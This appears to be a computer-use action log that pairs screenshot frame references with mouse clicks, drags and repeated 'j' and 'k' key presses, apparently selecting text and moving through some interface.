
left_click(236, 277)

left_click_drag(97, 255, 185, 257)

left_click(369, 308)

mouse_move(332, 256)
left_mouse_down()
mouse_move(527, 255)
mouse_move(332, 274)
left_mouse_up()
left_click(476, 343)
left_click_drag(217, 258, 541, 258)
left_click(285, 256)

left_click(541, 258)

left_click_drag(332, 255, 541, 256)

left_click(547, 256)
double_click(548, 256)

left_click(547, 256)
key("j")
key("j")
key("j")
key("j")
key("j")
key("j")

key("k")
key("k")
key("k")
key("k")
key("k")
key("k")

key("j")
key("j")
key("j")
key("j")
key("j")
key("j")

key("j")
key("j")
key("j")
key("j")
key("j")
key("j")

left_click_drag(132, 271, 328, 269)

left_click(337, 270)

left_click_drag(268, 271, 456, 285)

left_click(331, 308)
double_click(346, 307)

left_click_drag(130, 305, 557, 306)

left_click(202, 306)
left_click_drag(262, 306, 328, 300)

left_click_drag(487, 306, 552, 309)
